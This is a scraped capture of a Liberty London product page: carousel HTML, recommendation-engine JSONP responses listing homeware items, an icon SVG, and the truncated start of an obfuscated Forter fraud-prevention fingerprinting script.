        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000857538" value="{&quot;item_id&quot;:&quot;000857538&quot;,&quot;item_name&quot;:&quot;Oversized Stoned Birds Jumper&quot;,&quot;item_brand&quot;:&quot;Mother&quot;,&quot;item_category&quot;:&quot;Knitwear&quot;,&quot;item_category2&quot;:&quot;Women&quot;,&quot;item_category3&quot;:&quot;New in&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R696123006&quot;,&quot;item_variant&quot;:&quot;31-NAVY&quot;,&quot;price&quot;:481,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/oversized-stoned-birds-jumper-000857538.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abLk1SXezkIr2Occ51S8PFFJiT&userId=&emailId=&products=id%3A%3A000618509%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000645931%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000858617%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000821059%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A133764%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000821095%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000645844%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000780440%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000744438%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000810805%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000607026%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000857538%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=2456&anchors=000608625&__recoUUID=a36791d0-6154-4aac-8db9-01932eeb3b39&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fartichoke-pasta-salad-bowl-000608625.html&__cq_uuid=abLk1SXezkIr2Occ51S8PFFJiT&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000608625%22%2C%22sku%22%3A%22R246956006%22%7D%5D%7D&ls=true&_=1769507564801&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 164
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abLk1SXezkIr2Occ51S8PFFJiT","m":34128000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1769477485060/images/minus.svg
body_size: -259
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
    <g fill="none" stroke="#000" stroke-width="1.5">
        <rect width="28" height="28" rx="4" stroke="none"/>
        <rect x="0.75" y="0.75" width="26.5" height="26.5" rx="3.25" fill="none"/>
    </g>
    <line x2="10" transform="translate(8.5 13.5)" fill="none" stroke="#000"
          stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1769507560359&_device=mac&userId=&cookieId=abLk1SXezkIr2Occ51S8PFFJiT&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abLk1SXezkIr2Occ51S8PFFJiT%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 77
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"5653f50b-56bd-4db0-86d4-390b4c3aec4b"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1769507560342&_device=mac&userId=&cookieId=abLk1SXezkIr2Occ51S8PFFJiT&emailId=&anchors=id%3A%3A000608625%7C%7Csku%3A%3AR246956006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abLk1SXezkIr2Occ51S8PFFJiT%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000608625%22%2C%22sku%22%3A%22R246956006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 731
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000618509","product_name":"Genista Plate","image_url":"http://i8.amplience.net/i/liberty/000618509-R267273006-1?","product_url":"https://www.libertylondon.com/uk/genista-plate-000618509.html"},{"id":"000645931","product_name":"Prune Plate","image_url":"http://i8.amplience.net/i/liberty/000645931-R324935006-4?","product_url":"https://www.libertylondon.com/uk/prune-plate-000645931.html"},{"id":"000858617","product_name":"Mosaico Tray","image_url":"http://i8.amplience.net/i/liberty/000858617-R698937006-1?","product_url":"https://www.libertylondon.com/uk/mosaico-tray-000858617.html"},{"id":"000821059","product_name":"Anchor Large Dinner Plate","image_url":"http://i8.amplience.net/i/liberty/000821059-R599721006-1?","product_url":"https://www.libertylondon.com/uk/anchor-large-dinner-plate-000821059.html"},{"id":"133764","product_name":"Grand Salad Bowl","image_url":"http://i8.amplience.net/i/liberty/133764-1000442263-4?","product_url":"https://www.libertylondon.com/uk/grand-salad-bowl-133764.html"},{"id":"000821095","product_name":"Sailboats Platter","image_url":"http://i8.amplience.net/i/liberty/000821095-R599757006-1?","product_url":"https://www.libertylondon.com/uk/sailboats-platter-000821095.html"},{"id":"000645844","product_name":"Small Santa Croce Woven Leather Bag","image_url":"http://i8.amplience.net/i/liberty/000645844-R350223006-4?","product_url":"https://www.libertylondon.com/uk/small-santa-croce-woven-leather-bag-000645844.html"},{"id":"000780440","product_name":"Clover Mug","image_url":"http://i8.amplience.net/i/liberty/000780440-R511464006-1?","product_url":"https://www.libertylondon.com/uk/clover-mug-000780440.html"},{"id":"000744438","product_name":"Oregano-Scented Chandelier Candle","image_url":"http://i8.amplience.net/i/liberty/000744438-R431984006-1?","product_url":"https://www.libertylondon.com/uk/oregano-scented-chandelier-candle-000744438.html"},{"id":"000810805","product_name":"Cologne Cédrat Eau de Parfum 100ml","image_url":"http://i8.amplience.net/i/liberty/000810805-R577678006-2?","product_url":"https://www.libertylondon.com/uk/cologne-c%C3%A9drat-eau-de-parfum-100ml-000810805.html"},{"id":"000607026","product_name":"Colbert Small Pitcher","image_url":"http://i8.amplience.net/i/liberty/000607026-R242829006-3?","product_url":"https://www.libertylondon.com/uk/colbert-small-pitcher-000607026.html"},{"id":"000857538","product_name":"Oversized Stoned Birds Jumper","image_url":"http://i8.amplience.net/i/liberty/000857538-R696123006-1?","product_url":"https://www.libertylondon.com/uk/oversized-stoned-birds-jumper-000857538.html"}],"recoUUID":"a36791d0-6154-4aac-8db9-01932eeb3b39"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abLk1SXezkIr2Occ51S8PFFJiT&userId=&emailId=&product=id%3A%3A000608625%7C%7Csku%3A%3AR246956006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fartichoke-pasta-salad-bowl-000608625.html&ls=true&_=1769507560339&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abLk1SXezkIr2Occ51S8PFFJiT%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000608625%22%2C%22sku%22%3A%22R246956006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fartichoke-pasta-salad-bowl-000608625.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769507560339%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 400
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abLk1SXezkIr2Occ51S8PFFJiT","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000608625%22%2C%22sku%22%3A%22R246956006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://4bb48104fab6.cdn4.forter.com/sn/4bb48104fab6/script.js
body_size: 209954
content:
(function(){(function(){c4qiN.n$m=(function(){var N4z=2;for(;N4z !== 9;){switch(N4z){case 2:N4z=typeof globalThis === '\x6f\x62\x6a\x65\u0063\u0074'?1:5;break;case 1:return globalThis;break;case 5:var i2k;try{var R47=2;for(;R47 !== 6;){switch(R47){case 3:throw "";R47=9;break;case 9:delete i2k['\u0045\x4e\u0053\x31\u0024'];var W2F=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\u0070\u0065'];delete W2F['\u004a\x6a\x50\x68\u0054'];R47=6;break;case 4:R47=typeof ENS1$ === '\u0075\x6e\x64\u0065\u0066\u0069\u006e\u0065\x64'?3:9;break;case 2:Object['\u0064\x65\u0066\u0069\x6e\x65\x50\u0072\x6f\x70\u0065\u0072\x74\x79'](Object['\x70\x72\u006f\u0074\u006f\u0074\u0079\x70\u0065'],'\x4a\u006a\u0050\x68\x54',{'\u0067\u0065\u0074':function(){return this;},'\x63\u006f\u006e\u0066\x69\u0067\u0075\u0072\x61\x62\u006c\u0065':true});i2k=JjPhT;i2k['\x45\u004e\x53\x31\x24']=i2k;R47=4;break;}}}catch(c1F){i2k=window;}return i2k;break;}}})();c4qiN.D2F="send";q3OcX.G08='t';c4qiN.n4j="JSON3";q3OcX.D2f="BI";q3OcX.O_Y=')';q3OcX.Z7Y="setAttribute";q3OcX.s_U='function';P9cUz.B85=87;function P9cUz(){}c4qiN.B7F="clearTimeout";P9cUz.l55=15;c4qiN.b21="workerError";O5TN5.G6M="SuppressedError";P9cUz.r$L=11;c4qiN.Q0j="contentWindow";c4qiN.i1r="floor";q3OcX.C9_="screenY";c4qiN.F6g='6';O5TN5.b0U="removeItem";c4qiN.Z8S="hardwareConcurrency";O5TN5.e7u="trys";P9cUz.u2q="href";O5TN5.H$R="iterator";q3OcX.e9U='id';c4qiN.a_t='nowait';c4qiN.T4x=' [delayed] (';P9cUz[158856]=2;P9cUz.I4m="name";O5TN5.b3P='get';c4qiN.B2Z="url";q3OcX.r6e="head";P9cUz.V4J="stringify";O5TN5.R$W='4';P9cUz[544601]=7;O5TN5.o3d='es';O5TN5.u5W="Generator is already executing.";q3OcX.a2s="debounce";q3OcX.P$o="constructor";P9cUz[625133]=5;O5TN5.N15="plugins";P9cUz.B4d="fromCharCode";O5TN5.t5p="onerror";c4qiN.Y9H='2';q3OcX.q0K='string';P9cUz.H$3='none';c4qiN.b9r="m";P9cUz.t96="";P9cUz.C6T=79;q3OcX.x0K="indexOf";c4qiN.E6q='change';c4qiN.m_V='resource';q3OcX.r6d='cd';c4qiN.h4Q="devicePixelRatio";O5TN5.U9G="isMobile";q3OcX.K44="v";O5TN5.B2h="suppressed";q3OcX.W5_="score";P9cUz.R1p=1000;P9cUz.l7w=10;O5TN5.N2Q='ndi';P9cUz.F56=22;q3OcX.F0u="slice";q3OcX.z6S="test";P9cUz.A6t='';c4qiN.e_m="err";c4qiN.g$6="match";q3OcX.s4P="ftr__bufferW";q3OcX.e6C="w";P9cUz.Q9Y="prototype";O5TN5.M6t="isWebkitPoint";P9cUz[481490]=8;c4qiN.U_D='[object Array]';c4qiN.D$I="extend";O5TN5.f3H="left";q3OcX.I2L="config";q3OcX.g3Y="siteNumber";c4qiN.I1a='xhr';O5TN5.O7k="toString";P9cUz.L4T="userAgent";O5TN5.L5f="isChrome";P9cUz.c$O=16;c4qiN.E$y='https://';q3OcX.O_e="documentElement";c4qiN.f2R="NetworkInformation";P9cUz.r49=9;c4qiN.g2Y="matches";q3OcX.H4p="text";c4qiN.j6P="responseStart";c4qiN.z7W="mediaDevices";O5TN5.H_A="-";c4qiN.q6k="removeEventListener";O5TN5.c6t="setItem";c4qiN.O3i="E";P9cUz.J4i="appendChild";q3OcX.M2X="getAvailability";c4qiN.G7T='/prop.json';q3OcX.c0B="random";O5TN5.q58="next";q3OcX.t7$="min";O5TN5.J63="Object is not iterable.";c4qiN.p_C="hasOwnProperty";c4qiN.n$m.p8mm=P9cUz;O5TN5.L6L='m';O5TN5.d8T='name';P9cUz.g4o=null;q3OcX.s$Y="filename";c4qiN.J_5="myObjectkeys";P9cUz.X76=10000;P9cUz.M6g="width";q3OcX.V67="max";c4qiN.H5c="localService";P9cUz.M39="md5";P9cUz.O_J="createElement";P9cUz.B4l=400;q3OcX.s4v="push";q3OcX.y4l="referrer";P9cUz.v3J=18;c4qiN.a41="jqReady";O5TN5.A9$="isWebkitMobile";O5TN5.D5a="firefoxVer";O5TN5.v1z="ieVer";O5TN5.g9p="serviceWorker";O5TN5.O_h="includes";c4qiN.n$m.f8mm=P9cUz;c4qiN.v51="insertPC";O5TN5.J6g="localStorage";P9cUz.l77="charCodeAt";c4qiN.F1w='20';P9cUz.A86=32;P9cUz.A9R="parse";c4qiN.G0Z='\'blob:$1/\'';O5TN5.W6a='16';P9cUz.m8m=3000;q3OcX.r$K="flush";O5TN5.X83="toUpperCase";function q3OcX(){}O5TN5.L52='om';c4qiN.S$p="msPerformance";c4qiN.Y80='ms)';O5TN5.k1f="resolve";O5TN5.k30="f";q3OcX.i$Q="stack";O5TN5.V1C="innerWidth";O5TN5.Y_0='0';c4qiN.G1V="PointerEvent";O5TN5.Z17="user";P9cUz[246977]=1;c4qiN.Y8m="mozPerformance";P9cUz.C9B="iea";P9cUz.R0a=35;P9cUz.X_3="getPrototypeOf";q3OcX.K7B=false;c4qiN.I1m="size";O5TN5.I4n="result";q3OcX.O57='n/a';q3OcX.M5l='undefined';O5TN5.g9P='11';O5TN5.M6$="isFirefox";c4qiN.j8i="setResourceTimingBufferSize";q3OcX.o51='c';P9cUz.I28=50;c4qiN.q83=" (";O5TN5.P2Z='_nsp';c4qiN.p_0="voiceURI";P9cUz.B09="getTime";q3OcX.u7z="getElementsByTagName";c4qiN.g9r='webkit';c4qiN.V0f=') [';O5TN5.H2S=" version ";c4qiN.B8o="timeout";P9cUz.Z4y="length";q3OcX.l7b="extra";P9cUz.i9R=66;P9cUz.i0J=200;q3OcX.c3l='s';O5TN5.z0P="isOpera";q3OcX.k4i="keys";O5TN5.u26="label";O5TN5.K7n="innerHeight";P9cUz.u_J="split";q3OcX.P8C="exp";P9cUz.M_7=61;q3OcX.E_P='src';O5TN5.p7m="getItem";O5TN5.l_l="?";P9cUz.P1M=600;q3OcX.L73="type";c4qiN.l3s="bind";O5TN5.K3c="connection";c4qiN.x9G='/';q3OcX.f19="on";q3OcX.W0u="filter";P9cUz.m$E=27;O5TN5.r46="value";O5TN5.J_A="call";P9cUz.R0F=500;P9cUz.r4Y="function";P9cUz.d8m=14;q3OcX.Y7E="events";c4qiN.I9C='.';c4qiN.n6u="worker";O5TN5.K_U="/";P9cUz.F7N=38;P9cUz.Z5$=250;O5TN5.s04="catch";q3OcX.l9p='iea';O5TN5.M3J="state";O5TN5.W0k="request";O5TN5.G6X="reject";P9cUz.T4h=5000;O5TN5.i7O="isChromium";q3OcX.S9X="addEventListener";c4qiN.n$m.i3NN=P9cUz;P9cUz.n59=13;c4qiN.S1g="iframe";q3OcX.c0l='ica';O5TN5.n5t="requestMediaKeySystemAccess";c4qiN.J3p="waitForOnLoadOrExpired";q3OcX.Y7Y='are';c4qiN.H8l="sendBeacon";q3OcX.d8D=':';P9cUz.c6k=241;c4qiN.w_6="webkitPerformance";O5TN5.r1z="close";q3OcX.f8f="getElementById";O5TN5.Z$E="]";O5TN5.j2L='catch';P9cUz[109108]=0;O5TN5.N7_='co';P9cUz.y_6="map";O5TN5.i3g="number";q3OcX.r6t="navigator";P9cUz.x7P=256;q3OcX.g7U=']';O5TN5.b5Q="ex";q3OcX.O2A='dom';P9cUz.v_p="ica";c4qiN.A8t="charAt";c4qiN.h4J='9';c4qiN.T5V="onmessage";O5TN5.T4Q="all";O5TN5.z3W="isIE";O5TN5.O8f="target";q3OcX.K4y='12';P9cUz.B5u=72;P9cUz.J_8="style";function O5TN5(){}P9cUz.X7X=24;O5TN5.s9g="return";c4qiN.o2p='-';P9cUz.Z6c=43;q3OcX.P60="sqrt";c4qiN.Y$l="errorMessage";c4qiN.u20="toLowerCase";c4qiN.k_t='//';P9cUz[105884]=4;P9cUz.i8S="splice";q3OcX.r0p='ror';function c4qiN(){}q3OcX.Q97='_';q3OcX.J7f='true';c4qiN.x3S="domainLookupEnd";O5TN5.q$v="readToken";O5TN5.f39="Symbol.iterator is not defined.";O5TN5.H42="sent";P9cUz.l5h="join";O5TN5.Z2R="string";O5TN5.V_d="top";c4qiN.Z6F='ne';P9cUz.E7c=83;c4qiN.w9N="orientation";q3OcX.m4d="error in ext ";c4qiN.t8C=' (no site or user) [';c4qiN.f90="setTimeout";P9cUz.m9_=19;c4qiN.q4t="nativeObjects";q3OcX.q2o=' (';P9cUz.x6z="utils";q3OcX.e0e="from";q3OcX.R6A="c";O5TN5.j0$="getSiteNumber";P9cUz[406795]=3;O5TN5.E$5=" (run) [";q3OcX.j$v="message";O5TN5.X1V="every";q3OcX.Q9R="originalEvent";q3OcX.Y00=true;P9cUz.P_d='error in ext ';q3OcX.Q_9='anonymous';O5TN5.U9D='lig';P9cUz.H80=25;q3OcX.y5P="ready";q3OcX.z8K="error";P9cUz.J8z="height";O5TN5.s3A="pop";q3OcX.V$h="timeStamp";O5TN5.J31="Uint8Array";c4qiN.I1Y="status";c4qiN.m_$="nopx";P9cUz.P3z=45;O5TN5.u5R="pathname";c4qiN.t2W="each";O5TN5.E7o="isSafari";q3OcX.K3p="decompress";c4qiN.u39="d";P9cUz.C7F=29;c4qiN.Y52="platform";P9cUz.d29="display";P9cUz[473432]=6;q3OcX.u1o="query";c4qiN.N6d="version";c4qiN.p51="replace";P9cUz.n7v=12;c4qiN.m2P='ht';P9cUz.e_N=17;c4qiN.z9C="getSpeechSynthVoices";q3OcX.L34="ts";q3OcX.d4j='w';P9cUz.C4j=31;O5TN5.F3b="chromeVer";P9cUz.a62=26;P9cUz.J3A=21;q3OcX.d_7="a";q3OcX.y_m="options";q3OcX.u3Y="permissions";P9cUz.m$V="getOwnPropertyNames";q3OcX.Q05='ftr__ext';O5TN5.F0V="isChromeiOS";O5TN5.j51="nodeType";c4qiN.s2X='er';q3OcX.a89='tion';c4qiN.R3H=0.1;q3OcX.y0g="isArray";q3OcX.F3$="reduce";c4qiN.M8n='14';c4qiN.Q71='number';P9cUz.X6t=30;P9cUz.c$R=300;P9cUz.V6r=59;q3OcX.W2A='3';O5TN5.Y71="ops";P9cUz.c_g=52;c4qiN.N$c='timeout (';O5TN5.c9L="open";q3OcX.Y5O="getUnloadEventName";c4qiN.I0r="getEntriesByType";O5TN5.N76="concat";P9cUz.X1U=' (run) [';P9cUz.O02="substring";q3OcX.n7u="count";P9cUz.N9g=39;q3OcX.k6n="then";q3OcX.g4d='_cfg';P9cUz.y9m="body";O5TN5.X_g='post';c4qiN.n$m.i2oo=P9cUz;q3OcX.c8w="getAttribute";c4qiN.g5e="domainLookupStart";O5TN5.C4g="id";c4qiN.l4D='.ual';O5TN5.y1a='e';c4qiN.a9S="self";q3OcX.J5p="forEach";q3OcX.V7W='script';q3OcX.Z1W='=';O5TN5.H9Y="ft";c4qiN.N6i="performance";O5TN5.E6t="Promise";c4qiN.M8U="toFixed";P9cUz.B2K="remove";P9cUz.i2$=2000;O5TN5.m_I=" (run)";O5TN5.D$t="ieVerLessThan8";P9cUz.O55=20;O5TN5.u1I='cdn' + '8.f' + 'ort' + 'er.' + 'com';q3OcX.x2r="screenX";q3OcX.m30="log";P9cUz.C1F=100;q3OcX.V6M="data";P9cUz.W3g=120;c4qiN.R$8='{}';q3OcX.i17="userLog";O5TN5.I5s="location";O5TN5.F3g='st';P9cUz.I3b=60;c4qiN.W0U="ftr__JSON3";P9cUz.l6m="object";P9cUz.X$D="now";q3OcX.b2u=0.5;O5TN5.I8W='ro';q3OcX.W9t="abs";O5TN5.e_c='le';q3OcX.W1g="off";O5TN5.G09="done";c4qiN.v4B='ce';q3OcX.d_O="pow";c4qiN.x96="json";P9cUz.h75="apply";q3OcX.v0S='cros';O5TN5.a3U="throw";var _jb3,_bh8,_bfw,_d9d,_fnq,_7kb,_4dp,_72b,_tyi,_sag;try{_jb3=function(C,W,G){var S;return function(D){return (S || (S=(function(H,R,Q){var J,L,K,Z,I,F;try{J=_d9d(R());L=new Uint32Array(H);K=_bfw(L);Z=new ArrayBuffer(K[P9cUz.Z4y] - Q);I=new Uint8Array(Z);for(var U=P9cUz[109108];U < K[P9cUz.Z4y];U++)I[U]=K[U] ^ J[U % J[P9cUz.Z4y]];F=JSON[P9cUz.A9R](_bh8(Z));return F;}catch(V){var Q1o="SyntaxError";if(((V instanceof Error || V != P9cUz.g4o && typeof V === P9cUz.l6m) && V[P9cUz.I4m]) === Q1o)return P9cUz.g4o;}})(C,W,G))) && S[D];};};_bh8=function(B){var E9s="decode";var z,N;if(P9cUz.r4Y == typeof TextDecoder){z=new TextDecoder()[E9s](B);if(z)return z;}N=_bfw(B);return decodeURIComponent(escape(String[P9cUz.B4d][P9cUz.h75](String,N)));};_bfw=function(X){var s5e="buffer";var w3A="byteOffset";var N87="byteLength";return X instanceof ArrayBuffer?new Uint8Array(X):new Uint8Array(X[s5e],X[w3A],X[N87]);};_d9d=function(g$){var Z45=127;var c7h="encode";var U4,e4;U4=new Uint8Array(g$[P9cUz.Z4y]);for(var Y=P9cUz[109108];Y < g$[P9cUz.Z4y];Y++){e4=g$[P9cUz.l77](Y);if(e4 > Z45)return new TextEncoder()[c7h](g$);U4[Y]=e4;}return U4;};_fnq=function(z7,A7){var X5;for(var x_=z7;x_;){for(var j9=Object[P9cUz.m$V](x_),q0=P9cUz[109108];q0 < j9[P9cUz.Z4y];q0++){X5=j9[q0];if(_7kb(X5) === A7)return X5;}x_=Object[P9cUz.X_3](x_);}return P9cUz.t96;};_7kb=function(j8){return _4dp(_d9d(j8));};_4dp=function(P$){var Z6a=255;var Z4;Z4=_bfw(P$);_tyi=_tyi || (function(){var N1H=3988292384;for(var t9,Q8=new Uint32Array(P9cUz.x7P),m$=P9cUz[109108];m$ < P9cUz.x7P;m$++){t9=m$;for(var v1=P9cUz[109108];v1 < P9cUz[481490];v1++)t9=P9cUz[246977] & t9?N1H ^ t9 >>> P9cUz[246977]:t9 >>> P9cUz[246977];Q8[m$]=t9;}return Q8;})();for(var g0=-P9cUz[246977],q1=P9cUz[109108];q1 < Z4[P9cUz.Z4y];q1++)g0=g0 >>> P9cUz[481490] ^ _tyi[(Z6a & (g0 ^ Z4[q1])) >>> P9cUz[109108]];return (-P9cUz[246977] ^ g0) >>> P9cUz[109108];};_72b=function(){var Z4m=1118605863;var P2G=1590906722;var l7;l7=OffscreenCanvas[P9cUz.Q9Y];return _sag || (_sag=(function(T8,H5){var E$,d8,P8;E$=T8[P9cUz.l5h](P9cUz.t96);d8=E$[P9cUz.u_J](P9cUz.t96);P8=new Array(E$[P9cUz.Z4y]);for(var q$=P9cUz[109108];q$ < P8[P9cUz.Z4y];q$++)P8[q$]=d8[P9cUz.i8S](H5[q$ % H5[P9cUz.Z4y]],P9cUz[246977]);return P8[P9cUz.l5h](P9cUz.t96);})([_fnq(l7,P2G),_fnq(l7,Z4m)],[P9cUz.c$O,P9cUz.v3J,P9cUz.J3A,P9cUz.O55,P9cUz.c$O,P9cUz.n7v,P9cUz.r$L,P9cUz.d8m,P9cUz[158856],P9cUz[544601],P9cUz.m9_,P9cUz[473432],P9cUz.c$O,P9cUz[625133],P9cUz[544601],P9cUz[481490],P9cUz.l7w,P9cUz.e_N,P9cUz.F56,P9cUz[105884],P9cUz.J3A,P9cUz.F56,P9cUz.v3J]));};(function(){'use strict';var F35=9770;var D$u='1';var t4u=901.02;var N$G=21.17;var P_l=6020;var o_S='cfp';var k52='iO0A';var w2i=5.08e+3;var G4,F2,u8,G0;G4=F35 < (t4u,P_l)?(w2i,N$G):D$u;function F1(A0){var O_I="actualBoundingBoxAscent";var I4l='2d';var K$y="actualBoundingBoxRight";var L60="ideographicBaseline";var v_q="actualBoundingBoxDescent";var P2f="measureText";var B3w=128169;var R5j="hangingBaseline";var E4S="getContext";var q2d=129315;var Q3a="emHeightDescent";var 